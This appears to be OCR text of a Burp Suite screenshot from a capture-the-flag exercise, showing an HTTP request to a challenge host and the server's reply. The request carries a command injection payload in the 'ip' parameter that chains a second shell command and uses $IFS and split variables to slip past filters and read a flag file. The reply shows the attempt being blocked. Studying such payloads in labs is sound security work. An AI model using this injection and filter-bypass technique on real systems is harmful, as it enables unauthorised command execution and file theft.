 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://7acf5e92-2a5b-4f56-a9d0-0b25b71cbc0b.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?ip=127.0.0.1||$a=fl,$b=a,$c=g,$d=.php,cat$IFS$9 HTTP/1.1
Host: 7acf5e92-2a5b-4f56-a9d0-0b25b71cbc0b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17db7904954108-0d706084fc842f8-4c3e207f-e1000-17db79049558b0
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Jan 2022 14:45:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 21
/?ip=
fxck your flag!